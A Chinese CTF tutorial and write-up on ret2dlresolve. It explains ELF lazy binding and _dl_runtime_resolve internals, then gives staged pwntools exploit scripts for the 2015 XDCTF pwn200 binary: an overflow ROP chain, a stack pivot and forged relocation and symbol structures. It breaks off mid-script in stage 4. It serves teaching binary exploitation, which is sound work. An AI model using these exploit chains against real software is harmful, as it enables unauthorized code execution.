[TOC]
参考文章
https://hollk.blog.csdn.net/article/details/106996893
https://ctf-wiki.org/pwn/linux/user-mode/stackoverflow/x86/advanced-rop/ret2dlresolve/
前置知识
我们知道在 linux 中是利用_dl_runtime_resolve(link_map_obj, reloc_index) 来对动态链接的函数进行重定位的。那么如果我们可以控制相应的参数以及其对应地址的内容是不是就可以控制解析的函数了。这种方法多用在可泄漏函数不多的情况下,经典例子只有read函数。
延迟绑定
动态链接比静态链接灵活,但是牺牲了一部分性能的代价:
- 因为动态链接下对于全局和静态的数据访问都要进行复杂的GOT定位,然后间接寻址,对于模块间的调用也要先定位GOT,然后在进行间接跳转,所以速度会慢;
- 另外一个原因是动态链接的链接工作是在运行时完成的,动态链接器会寻找并装载所欲需要的共享对象,然后进行符号查找、地址定位等工作,这些工作会减慢程序的启动速度。
为了解决上面动态链接的弊端,ELF采用了一种叫做延迟绑定(Lazy Binding)的做法,基本思想就是当函数第一次被用到时才进行绑定(符号查找、重定位等),如果没有用到则不进行绑定。所以程序开始时,模块间的函数调用都没有进行绑定,而是需要用到时才由动态链接器来负责绑定。
ELF使用PLT(Procedure Linkage Table)的方法来实现,在这之前,先从动态链接器的角度设想一下:假设需要调用lib.so中的func()函数,那么当lib.so中第一次调用func()时,这时候就需要调用动态链接器中的某个函数来完成地址绑定工作,假设这个函数叫做lookup(),那么lookup()需要知道这个地址绑定发生在哪个模块、哪个函数。假设lookup()的原型为lookup(module,function),两个参数分别是lib.so和func()。在Glibc中,lookup()函数真正的名字叫做**_dl_runtime_resolve() 。**
当我们调用某个外部模块的函数时,PLT为了实现延迟绑定,在这个过程中有增加了一层间接跳转。调用函数并不直接通过GOT跳转,而是通过一个叫做PLT项的结构来进行跳转,每个外部函数在PLT中都有一个相应的项,比如func1()函数在PLT中的项的地址称之为func@plt:
func@plt:
jmp *(func@GOT)
push n
push moduleID
jump __dl_runtime_resolvefunc@plt的第一条指令是一条通过GOT间接跳转的指令,func@GOT表示GOT中保存func()这个函数相应的项。若链接器在初始化阶段已经初始化该项,并且将func()的地址填入该项,那么这个跳转指令的结果就是我们所期望的,跳转到func(),实现函数正确调用。但是为了实现延迟绑定,链接器在初始化并没有将func()的地址填入到该项,而是将第二条指令push n的地址填入到func@GOT中,这个步骤不需要任何符号,所以代价很低。
- 第一条指令的效果是跳转到提二条指令,相当于没有任何操作。
- 第二条指令将一个数字n压入栈中,这个数字是func这个符号引用在重定位表
.rel.plt中的下标 - 第三条push指令将模块的ID压入到栈中
- 第四条跳转到
_dl_runtime_resolve()- 也就是在实现前面提到的
lookup(module, function)这个函数的调用:先将所需要决议符号的下标压入栈,在将模块ID压入栈,然后调用动态链接器的_dl_runtime_resolve()函数来完成符号解析和重定位工作。**_dl_runtime_resolve()在进行一系列工作以后将func()的真正地址填入到func@GOT中** - func()这个函数被解析完毕,再次调用func@plt时,第一条jmp指令就能够跳转到真正的func()函数中,func()函数返回的时候会根据栈里面保存的EIP直接返回到调用者,而不会在执行func@plt中第二条指令开始的那段代码,那段代码只会在符号未被解析时执行一次。
- 也就是在实现前面提到的
ELF将GOT拆分两个表叫做.got和.got.plt。
.got用来保存全局变量引用地址;.got.plt用来保存函数引用地址,所有外部函数的引用全部分离出来放在.got.plt中。另外.got.plt还有特殊的地方就是它的前三项:- 第一项是
.dynamic段的地址,这个段描述了本模块动态链接相关的信息 - 第二项保存的是本模块的ID
- 第三项保存的是
_dl_runtime_resolve()的地址
- 第一项是
- 其中第二项和第三项由动态链接器在装载共享模块的时候将他们初始化
.got.plt的其余项分别对应每个外部函数的引用。PLT的结构为了减少代码的重复,ELF把上面例子中最后两条指令放到PLT中的第一项。并规定每一项的长度时16个字节,刚好存放3条指令,实际的PLT基本结构如下:
PLT0:
push *(GOT + 4)
jump *(GOT + 8)
...
func@plt:
jmp *(func@GOT)
push n
jump PLT0
相关表
.dynamic段:.dynamic段里保存了动态链接器所需要的基本信息,比如依赖于哪些共享对象、动态链接符号表的位置、动态链接重定位表的位置、共享对象初始化代码地址等。.dynamic段结构数组如下:
typedef struct {
Elf32_Sword d_tag;
union {
Elf32_Word d_val;
Elf32_Addr d_ptr;
} d_un;
} Elf32_Dyn;Elf32_Dyn结构由一个类型值加上一个附加的数值或指针,对于不同的类型,后面附加的数值或者指针有着不同含义:
| d_tag类型 | d_un的含义 |
|---|---|
| DT_SYMTAB | 动态链接符号表地址,d_ptr表示“.dynsym”的地址 |
| DT_STRTAB | 动态链接字符串表地址,d_ptr表示“.dynstr”的地址 |
| DT_STRSZ | 动态链接字符串表大小,d_val表示大小 |
| DT_REL、DT_RELA | 动态链接重定位表地址 |
| DT_RELENT、DT_RELAENT | 动态重读位表入口数量 |
从上面给出的定义来看,.dynamic段里面保存的信息有点像ELF文件头,只是前面看到的ELF文件头中保存的是静态链接时相关的内容,比如静态链接时用到的符号表、重定位表,这里换成了动态链接下所使用的相关信息。所以“.dynamic”段可以堪称是动态链接下ELF文件的“文件头”
我们可以使用readelf -d filename查看文件的.dynamic段:
可以看到红色区域分别是.dynstr,dynsym,.rel.plt的基地址
动态符号表 – .dynsym:
为了管理动态链接这些模块之间的符号导入导出关系,ELF有一个叫动态符号表(Dynamic Symbol Table)的段来保存这些信息,段名叫.dynsym。**.dynsym只保存与动态链接相关的符号,不保存模块内部符号,比如模块私有变量,而.symtab表包含所有符号,包括.dynsym中的符号**
动态符号表也需要一些辅助表,比如保存符号名的字符串表——动态符号字符串表.dynstr(Dynamic String Table)。由于动态链接下需要在程序运行时查找符号,为了加快符号的查找过程,还需要辅助的符号哈希表“.hash”
动态链接重定位表:
共享对象需要重定位的主要原因是导入符号的存在。动态链接下,无论是可执行文件或共享对象,一旦它依赖于其他共享对象,也就是说有导入的符号时,它的代码或数据中就会有对于导入符号的引用。在编译时这些导入符号的地址未知,在动态链接中,导入符号的地址在运行时才确定,所以需要在运行时将这些导入符号的引用修正,即需要重定位。
动态链接重定位相关结构:
动态链接的文件中,也有类似静态链接的重定位表,分别叫做.rel.dyn和.rel.plt,分别相当于静态链接下的.rel.text和.rel.data。
.rel.dyn实际上是对数据引用的修正,他所修正的位置位于.got以及数据段;.rel.plt是对函数引用的修正,他所修正的位置位于.got.plt。
动态调试理解_dl_runtime_resolve
1、我们把断点断在第一次调用write@plt的地方
2、si跟进wirte@plt,这里有三个跳转
3、我们看下第一个跳转会跳到哪里去,可以看到0x804a01c位置的值为0x80483c6,也就是下一条push 0x20指令的位置

4、然后会把0x20压栈,然后跳到下一条指令0x8048370位置,把[0x804a004]的低32位压栈,然后跳到_dl_runtime_resolve位置
所以整体流程为:
- 第一次跳转后会进入write函数自己的plt表项中;
- 第二次跳转会进入公共plt表项(plt0)中;
- 第三次跳转之后进入到了
_dl_runtime_resolve; - 函数当中三次跳转中间还穿插了两个push操作
- 第一个push的0x20就是_dl_runtime_resolve函数的二参reloc_index;
- 第二个push的就是0x804a004就是函数的一参link_map_obj,参数从右向左进栈嘛。
_dl_runtime_resolve内部流程
接下来就到了_dl_runtime_resolve函数内部的过程:
_dl_runtime_resolve内部调用了_dl_fixup函数:
_dl_fixup(struct link_map *l, ElfW(Word) reloc_arg)
{
// 首先通过参数reloc_arg计算重定位入口,这里的JMPREL即.rel.plt,reloc_offset即reloc_arg
const PLTREL *const reloc = (const void *) (D_PTR (l, l_info[DT_JMPREL]) + reloc_offset);
// 然后通过reloc->r_info找到.dynsym中对应的条目
const ElfW(Sym) *sym = &symtab[ELFW(R_SYM) (reloc->r_info)];
// 这里还会检查reloc->r_info的最低位是不是R_386_JUMP_SLOT=7
assert (ELFW(R_TYPE)(reloc->r_info) == ELF_MACHINE_JMP_SLOT);
// 接着通过strtab+sym->st_name找到符号表字符串,result为libc基地址
result = _dl_lookup_symbol_x (strtab + sym->st_name, l, &sym, l->l_scope, version, ELF_RTYPE_CLASS_PLT, flags, NULL);
// value为libc基址加上要解析函数的偏移地址,也即实际地址
value = DL_FIXUP_MAKE_VALUE (result, sym ? (LOOKUP_VALUE_ADDRESS (result) + sym->st_value) : 0);
// 最后把value写入相应的GOT表条目中
return elf_machine_fixup_plt (l, result, reloc, rel_addr, value);

}分别来看这个函数的两个参数:link_map_obj,里面存放的是一段地址。reloc_index,里面存放的是重定位索引:
- 在一参
link_map_obj中存放的其实是一段地址,这个地址就是.dynamic段的基地址 - 在
.dynamic中可以在0x44偏移处找到.dynstr(动态字符串表)的基地址 - 在0x4c偏移处可以找到
.dynsym(动态符号表)的基地址 - 在0x84偏移处可以找到
.rel.plt(重定位表)的基地址 .rel.plt(重定位表)的基地址加上二参reloc_index的重定位索引值(可以看做偏移)可以得到函数对应的Elf32_Rel结构体指针Elf32_Rel结构体中有两个成员变量:r_offset和r_info,将r_info右移8可以得到函数在.dynsym(符号表)中的下标.dynsym(符号表)的基地址加上函数在.dynsym的下标,可以得到函数名在.dynstr(字符串表)中的偏移name_offset.dynstr(字符串表)的基地址加上name_offset就可以找到函数名了
上述就是_dl_runtime_resolve的执行流程,也是在EXP中伪造篡改的过程。
1、为什么
.rel.plt(重定位表)加上二参reloc_index就能找到结构体指针?
.rel.plt结构体:>typedef struct{ Elf32_Addr r_offset; Elf32_Word r_info; >}Elf32_Rel也就是说在
.rel.plt中存放的内容都是以[r_offset1,r_info1]、[r_offset2,r_info2]、[r_offset3,r_info3]…这种形式存放的,.rel.plt中有多少个函数,就会有多少个这样的组合,可以使用命令readelf -x .rel.plt main查看rel.plt中的内容:
可以看到都是以这种方式进行排列的,我们现在看到的其实是以小端序的方式排列的。拿第一个结构体举例,正常的显示方式应该是
r_offset:0x0804a00c,r_info:0x0000010702、为什么要对
r_info进行右移8的操作?依然还是拿第一个结构体举例,
r_info是0x00000107,107代表的是偏移为1的导入函数,07代表的是导入函数的意思,你可以把07看做成一个标志位,真正进行偏移运算的只有前面的1,所以需要对r_info进行右移8的操作将后面的标志位07去掉,保留前面需要计算的偏移3、下标和偏移一样吗?
下标和偏移本质来说一样,但是滑动的单位不一样。下标是以结构体为单位的,而偏移是以字节为单位的。所以前面.dynsym(符号表)的基地址加上函数在.dynsym的下标,实际上找的是在.dynsym中的第几个结构体

漏洞利用 – 32位开启Partial RELRO
利用前提
dl_resolve 函数不会检查对应的符号是否越界,它只会根据我们所给定的数据来执行。
dl_resolve 函数最后的解析根本上依赖于所给定的字符串。利用思路
在知道_dl_runtime_resolve函数的执行流程之后,可以想一想,因为_dl_runtime_resolve的二参reloc_index就对应着要查找的函数如果可以控制相应的参数以及对应地址的内容就可以控制解析的函数,具体利用方式如下:
(1)控制程序执行_dl_runtime_resolve函数
- 给定link_map和index两个参数
- 也可以直接给定plt0对应的汇编代码,此时只需要一个index就可以了,后面会用这种方法
(2)控制index大小,便于指向自己控制的区域,从而伪造一个指定的重定位表项
(3)伪造重定位表项,使重定位表项所指的符号也在自己可以控制的范围内
(4)伪造符号内容,使符号对应的名称也在自己可以控制的范围内
题解过程–32位 2015-xdctf-pwn200
stage1 – 栈迁移
这部分主要的目的是控制程序执行write函数,我们以输出“/bin/sh”字符串举例,输出/bin/sh是因为如果/bin/sh能够作为write函数的参数输出出来,那么就意味着同样可以作为system函数的参数执行。
虽然可以控制程序直接执行write函数。但是这里采用一个更加复杂的方法,使用栈迁移的技巧将栈迁移到bss段来控制write函数,主要分两步:
(1)将栈迁移到bss段
(2)控制write函数输出相应字符串
我们从bss+0x800的位置开始写入100个字节:
from pwn import *
io = process("./main_partial_relro_32")
elf = ELF("./main_partial_relro_32")
libc = elf.libc
bss = elf.bss()
read_bss_start = bss + 0x800
rop = ROP("./main_partial_relro_32")
#填充buf
rop.raw('A'*112)
#向read_bss_start读入100个字节
#rop.read会自动完成read函数、函数参数、返回地址的栈部署
rop.read(0, read_bss_start, 100)
#栈迁移
#rop.migrate会利用leave_ret自动部署栈迁移
rop.migrate(read_bss_start)
#print("rop.chain2:", rop.chain())
io.sendlineafter(b"Welcome to XDCTF2015~!\n", rop.chain())
rop = ROP("./main_partial_relro_32")
binsh = "/bin/sh;"
#输出/bin/sh;字符串,我们把该字符串写在read_bss_start+80处
#rop.write会自动完成write函数、函数参数、返回地址的栈部署
rop.write(1, read_bss_start + 80, len(binsh))
rop.raw('A'*(80-len(rop.chain())))
rop.raw(binsh)
rop.raw('A'*(100-len(rop.chain())))
io.send(rop.chain())
io.interactive()
stage2 – 直接调用_dl_runtime_resolve
计算重定位索引
在第二部分就需要运用到前面原理部分的知识了,利用dlresolve相关知识来控制执行write函数。在STAGE1中我们直接调用了write函数来打印/bin/sh字符串,在STAGE2中主要利用plt[0]中的push linkmap以及跳转到dl_resolve函数中的解析指令来代替直接调用write函数的方式,其实我们需要在新栈中模拟的就是下面红色框的部分,对.rel.plt进行迁移
那么我们在STAGE1的基础上还需要两点:
- plt[0]的地址
- write函数的重定位索引
用这两点来替代直接调用write函数,plt[0]可以通过pwntools直接获取,但是write函数的重定位索引就需要通过write_plt来计算了。.plt的每结构体占16个字节,可以使用命令readelf -x .plt main看一下程序的.plt结构:
0x08048370是plt[0]的位置,里面存放的是一段代码,虽然占用16个字节,但作为结构体的一部分,可以理解成一个头部。.plt的结构体下标是从1开始的,.rel.plt的结构体下标是从0开始的。所以.plt结构体对应的.rel.plt结构体形式如下:
我们假设第五个是函数write的结构体,那么对应的write函数在.rel.plt中就是第四个结构体。也就是说可以通过公式write_plt - plt[0]可以得出,在.plt中write相对plt[0]的距离,那么这个距离中有多少个结构体呢,即write函数是.plt中的第几个结构体。.plt中每个结构体大小为16字节,那么通过公式((write_plt - plt[0]) // 16就可以得出是第几个。由于.plt与.rel.plt结构体位置差1,所以可以通过公式(write_plt - plt[0]) // 16 - 1来得出write函数是.rel.plt中的第几个结构体
由于.rel.plt的每个结构体大小为8个字节,所以得出在.rel.plt的第几个结构体后还需要乘以8,计算出函数在.rel.plt中的重定位索引。所以完整公式为:write_index = [(write_plt - plt[0]) // 16 - 1] * 8
为什么在栈中部署
plt[0]和write_index就可以达到调用write函数的作用?
这么布局其实是在模拟调用dl_runtime_resovle之前的过程,如果忘记了可以往前翻看一下。调用dl_runtime_resovle前的过程精简如下:>call write@plt >jump next addr >push reloc_arg(dl_runtime_resovle的1参,也就是write_index) >jump --> 公共plt表项(plt0) >push link_map >jump --> dl_runtime_resovle那么我们在栈中的
plt0和write_index就是跳过了call的过程,在模拟push reloc_arg和jump 公共plt表项这两个步骤,相当于我们直接来到下图中的0x8048370这个位置
接下来程序会顺着往下执行
push link_map,然后jmp到_dl_runtime_resovle函数,从而起到和直接调用write函数一样的作用。在bss段中数据布局如下:
低地址位 +---------------------+ | plt0 | <----ret +---------------------+ | write_index | write函数在.rel.plt的重定位索引 +---------------------+ | dead | write函数返回地址 +---------------------+ | 1 | write函数1参 +---------------------+ | /bin/sh;地址 | write函数2参,/bin/sh;字符串所在地址 +---------------------+ | 7 | write函数3参 +---------------------+ | AAAA | 填充 | .... | 填充 | AAAA | 填充 +---------------------+ | /bin/sh; | /bin/sh;字符串 +---------------------+ | AAAA | | .... | | AAAA | 高地址位 +----------------------+
from pwn import *
io = process("./main_partial_relro_32")
elf = ELF("./main_partial_relro_32")
#libc = elf.libc
bss = elf.bss()
read_bss_start = bss + 0x800
rop = ROP("./main_partial_relro_32")
#填充buf
rop.raw('A'*112)
#向read_bss_start读入100个字节
#rop.read会自动完成read函数、函数参数、返回地址的栈部署
rop.read(0, read_bss_start, 100)
#栈迁移
#rop.migrate会利用leave_ret自动部署栈迁移
rop.migrate(read_bss_start)
#print("rop.chain2:", rop.chain())
io.sendlineafter(b"Welcome to XDCTF2015~!\n", rop.chain())
rop = ROP("./main_partial_relro_32")
binsh = "/bin/sh;"
#获取plt0地址
plt0 = elf.get_section_by_name(".plt").header.sh_addr
#计算write函数重定位索引
write_index = (((elf.plt["write"] - plt0) // 16 - 1 ) * 8)
#输出/bin/sh;字符串,我们把该字符串写在read_bss_start+80处
rop.raw(plt0)
rop.raw(write_index)
rop.raw('dead')
rop.raw(1)
rop.raw(read_bss_start+80)
rop.raw(len(binsh))
rop.raw('A'*(80-len(rop.chain())))
rop.raw(binsh)
rop.raw('A'*(100-len(rop.chain())))
io.send(rop.chain())
io.interactive()stage3 – 迁移ELF32_Rel
上一部分我们利用.plt来推演计算reloc_index的值,这一部分我们直接绕过.rel.plt + reloc_index的计算,直接让程序指向write函数的Elf32_Rel结构体,实际上是对结构体的迁移,也就是下面红圈的位置:
构建结构体成员
如果在新栈中,ret位是plt0的话,接下来就需要一个地址将整个流程指向我们需要伪造的write_Elf32_Rel结构体,这个地址先放在这等会说。先看write函数在.rel.plt的结构体如何构建:
typedef struct{
Elf32_Addr r_offset;
Elf32_Word r_info;
}Elf32_RelElf32_Rel结构体长这样。**也就是说我们需要去模拟两个成员变量,一个是r_offset,另一个就是r_info。r_offset可以通过pwntools的的elf模块自动获取,这个成员变量就是write函数在got表的偏移write_got = elf.got[‘write’]**。那么另外一个成员变量无法通过pwntools自动获取,但是可以通过readelf这个工具来查看,输入命令readelf -a main
输入命令你会看到很多的内容,在其中找到图片上的位置,可以看到write函数对应的位置,我们主要取的就是下面红圈的r_info = 0x607。当然在这里也能看到r_offset,所以直接使用readelf显示的或者使用pwntools获取的都可以。
构建寻找结构体过程
那这样一来我们想要构造的结构体内容就找到了,接下来需要考虑的是怎么在bss段新栈上让程序运行到我们构建的结构体。回顾一下_dl_runtime_resolve函数是怎么找到结构体的,通过.rel.plt + reloc_index找到了函数对应的结构体。我们拆开看,相当于一个基地址加上了一个相对基地址的偏移找到了结构体。我们在bss段上的新栈里部署了plt0,代替了函数调用功能,接下来就会执行_dl_runtime_resolve函数。运行_dl_runtime_resolve函数也会执行.rel.plt + reloc_index的过程,基地址还是.rel.plt,只不过偏移变了。由于_dl_runtime_resolve函数没有做边界检查,所以我们的偏移可以偏到任何一个想要指向的位置(程序领空)。
也就是:正常情况下从.rel.plt基地址出发加上正常偏移后会指向.rel.plt内的write函数结构体,但是通过修改偏移,使得运行流程会指向bss段内新建栈中的伪造write函数结构体,暂定指向伪造write函数结构体的偏移为index_offset
那么就可以构建一个等式:.rel.plt + index_offset = read_bss_start(新栈基地址) + 伪造函数结构体存放位置偏移。我们真正需要的其实是index_offset,它相当于伪造的_dl_runtime_resolve函数的第二参数,从而能够指向我们构建的write函数的结构体
所以将等式变形一下:index_offset = read_bss_start(新栈基地址) + 伪造函数结构体存放位置偏移 - .rel.plt
还有一个问题需要解决,那就是伪造函数存放位置偏移是多少,也就是说我们把伪造的函数结构体放在了新栈的哪个位置,这个就需要在栈布局的时候考虑到。我们在stage2的栈中使用了很多的“A”进行填充,那么结构体就可以放在一堆“A”中:
低地址位
+---------------------+
0x00 | plt0 | <----ret
+---------------------+
0x04 | index_offset | 伪造的偏移
+---------------------+
0x08 | dead | write函数返回地址
+---------------------+
0x0c | 1 | write函数1参
+---------------------+
0x10 | /bin/sh;地址 | write函数2参,/bin/sh;字符串所在地址
+---------------------+
0x14 | 7 | write函数3参
+---------------------+
0x18 | r_offset | 伪造的结构体成员变量r_offset
+---------------------+
0x1c | r_info | 伪造的结构体成员变量r_info
+---------------------+
| AAAA | 填充
| .... | 填充
| AAAA | 填充
+---------------------+
0x50 | /bin/sh; | /bin/sh;字符串
+---------------------+
| AAAA |
| .... |
| AAAA |
高地址位 +----------------------+
因为是32位程序,所以每一行都是4字节,其实把结构体放在从0x14到0x50中间任何位置都可以,因为他都是使用“A”来填充的,不会对执行流程有什么影响。这里就近写在了0x18和0x1c的位置,那么伪造的结构体相对基地址的偏移就是0x18,也就是24个字节。这样一来我们的等式就完善了:index_offset = read_bss_start + 24 - .rel.plt
其中的.rel.plt的基地址可以通过pwntools的ROP模块自动获取
from pwn import *
io = process("./main_partial_relro_32")
elf = ELF("./main_partial_relro_32")
#libc = elf.libc
bss = elf.bss()
read_bss_start = bss + 0x800
rop = ROP("./main_partial_relro_32")
#填充buf
rop.raw('A'*112)
#向read_bss_start读入100个字节
#rop.read会自动完成read函数、函数参数、返回地址的栈部署
rop.read(0, read_bss_start, 100)
#栈迁移
#rop.migrate会利用leave_ret自动部署栈迁移
rop.migrate(read_bss_start)
#print("rop.chain2:", rop.chain())
io.sendlineafter(b"Welcome to XDCTF2015~!\n", rop.chain())
rop = ROP("./main_partial_relro_32")
binsh = "/bin/sh;"
#获取plt0地址
plt0 = elf.get_section_by_name(".plt").header.sh_addr
#获取.rel.plt基地址
rel_plt = elf.get_section_by_name(".rel.plt").header.sh_addr
#计算write函数重定位索引
index_offset = read_bss_start + 0x18 - rel_plt
r_offset = elf.got["write"]
r_info = 0x607
#输出/bin/sh;字符串,我们把该字符串写在read_bss_start+80处
rop.raw(plt0)
rop.raw(index_offset)
rop.raw('dead')
rop.raw(1)
rop.raw(read_bss_start+80)
rop.raw(len(binsh))
rop.raw(r_offset)
rop.raw(r_info)
rop.raw('A'*(80-len(rop.chain())))
rop.raw(binsh)
rop.raw('A'*(100-len(rop.chain())))
io.send(rop.chain())
io.interactive()stage4 – 迁移.dynsym
上一部分我们通过改变偏移,部署结构体的方式完成了对于write函数的调用。这一部分依然还是通过在新栈中构建结构体,不过r_info的计算方式变了,通过.dynsym来计算。也就是说需要对.dynsym进行迁移,模拟的是下面红圈的部分:
.dynsym的迁移及地址对齐
在迁移之前需要知道write函数在.dynsym中的结构体。.dynsym中的结构体如下:
typedef struct
{
Elf32_Word st_name; //符号名,是相对.dynstr起始的偏移
Elf32_Addr st_value;
Elf32_Word st_size;
unsigned char st_info; //对于导入函数符号而言,它是0x12
unsigned char st_other;
Elf32_Section st_shndx;
}Elf32_Sym; //对于导入函数符号而言,除st_name外其他字段都是0也就是说我们想要找的write函数的结构体内容大致为“[偏移 , 0 , 0 , 0x12]”,那么怎么去定位write函数的结构体呢?输入命令readelf -a main,你会在显示的内容中找到如下信息:
在这部分信息中我们可以看到write函数结构体的下标,也就是前面的Num = 6。接下来使用命令readelf -x .dynsym main查看一下该程序.dynsym中的数据,第6个就是write;
我们可以看到下标为6的位置里面的数据就是write函数的结构体内容(下标从0开始),这样我们就可以得到write函数在.dynsym中的结构体内容(小端序)
fake_write_sym = flat([0x4c, 0, 0, 0x12])知道了结构体内容之后,我们就需要考虑将这个结构体放在bss段新栈的哪个位置了。在stage3的时候我们将write_rel_plt的结构体内容放在了0x18和0x1c的位置。那么我们的fake_write_sym就可以紧接着放在0x20的位置,也就是相对新栈基地址read_bss_start偏移0x20字节处开始部署:
地址对齐
但是在部署的时候需要考虑一个问题,就是地址对齐。为什么要进行地址对齐呢?因为我们打算在read_bss_start + 32的位置部署write_sym结构体,但是我们找的位置可能相对于.dynsym来说并不是一个标准地址。什么叫标准地址呢?.dynsym的每个结构体大小为16个字节,也就是说如果想找到某个函数的.dynsym结构体,那么就需要16个字节16个字节的找,所以地址低字节得为dynsym的低字节相同。这个时候就需要用到下面的公式了:
fake_sym_addr = read_bss_start + 0x20
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align通过.dynsym结构体下标反推r_info
我们在前面在原理部分讲过_dl_runtime_resolve运行过程,r_info通过右移8位去掉”07“标识为得到函数在.dynsym中的下标。那么我们反过来想,如果我们得到了.dynsym的下标,左移8位再与上0x07不就可以得到r_info了嘛😋
所以在对齐之后就需要考虑新栈中.dynsym结构体相对于.dynsym的基地址是第几个结构体,因为.dynsym每个结构体大小为16个字节,所以新栈结构体地址fake_sym_addr - .dynsym基地址得到距离,这个距离里到底有几个结构体,除以16就行了(.dynsym基地址可通过pwntools自动获取):
index_dynsym = (fake_sym_addr - .dynsym) // 0x10
在得到.dynsym下标之后,就可以进行左移8,然后再与上0x07就可以了:
r_info = (index_dynsym << 8) | 0x7
最后就是将构建的.rel.plt的结构体放在read_bss_start + 24的地方了,部署的方式和前面的stage3一样还是通过公式index_offset = read_bss_start + 0x18 - .rel.plt算出偏移指向构建的.rel.plt的结构体的位置
stage4的栈布局如下:
低地址位
+---------------------+
0x00 | plt0 | <----ret
+---------------------+
0x04 | index_offset | 伪造的.rel.plt的结构体偏移
+---------------------+
0x08 | dead | write函数返回地址
+---------------------+
0x0c | 1 | write函数1参
+---------------------+
0x10 | /bin/sh;地址 | write函数2参,/bin/sh;字符串所在地址
+---------------------+
0x14 | 7 | write函数3参
+---------------------+
0x18 | r_offset | 伪造的.rel.plt的结构体成员变量r_offset
+---------------------+
0x1c | r_info | 伪造的.rel.plt的结构体成员变量r_info
+---------------------+
0x20 | AAAA | 对齐
+---------------------+
0x24 | AAAA | 对齐
+---------------------+
0x28 | st_name | 伪造的.dynsym的结构体的成员变量st_name
+---------------------+
0x2c | st_value | 伪造的.dynsym的结构体的成员变量st_value
+---------------------+
0x30 | st_size | 伪造的.dynsym的结构体的成员变量st_size
+---------------------+
0x34 | st_info | 伪造的.dynsym的结构体的成员变量st_info
+---------------------+
| AAAA | 填充
| .... | 填充
| AAAA | 填充
+---------------------+
0x50 | /bin/sh; | /bin/sh;字符串
+---------------------+
| AAAA |
| .... |
| AAAA |
高地址位 +----------------------+ 这里我们还是用之前的read_bss_start是打不通的:并没有输入/bin/sh;字符串
from pwn import *
io = process("./main_partial_relro_32")
elf = ELF("./main_partial_relro_32")
#libc = elf.libc
bss = elf.bss()
read_bss_start = bss + 0x800
rop = ROP("./main_partial_relro_32")
#填充buf
rop.raw('A'*112)
#向read_bss_start读入100个字节
#rop.read会自动完成read函数、函数参数、返回地址的栈部署
rop.read(0, read_bss_start, 100)
#栈迁移
#rop.migrate会利用leave_ret自动部署栈迁移
rop.migrate(read_bss_start)
#print("rop.chain2:", rop.chain())
io.sendlineafter(b"Welcome to XDCTF2015~!\n", rop.chain())
rop = ROP("./main_partial_relro_32")
binsh = "/bin/sh;"
#获取plt0地址
plt0 = elf.get_section_by_name(".plt").header.sh_addr
#获取.rel.plt基地址
rel_plt = elf.get_section_by_name(".rel.plt").header.sh_addr
#获取.dynsym基地址
dynsym = elf.get_section_by_name(".dynsym").header.sh_addr
fake_sym_addr = read_bss_start + 0x20
#地址对齐
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr += align
fake_write_sym = flat([0x4c, 0, 0, 0x12])
#计算.dynsym结构体下标
index_dynsym = (fake_sym_addr - dynsym) // 0x10
#计算write函数重定位索引
index_offset = read_bss_start + 0x18 - rel_plt
r_offset = elf.got["write"]
r_info = (index_dynsym << 8) | 0x7
fake_write_reloc = flat([r_offset, r_info])
#输出/bin/sh;字符串,我们把该字符串写在read_bss_start+80处
rop.raw(plt0)
rop.raw(index_offset)
rop.raw('dead')
rop.raw(1)
rop.raw(read_bss_start+80)
rop.raw(len(binsh))
rop.raw(fake_write_reloc)
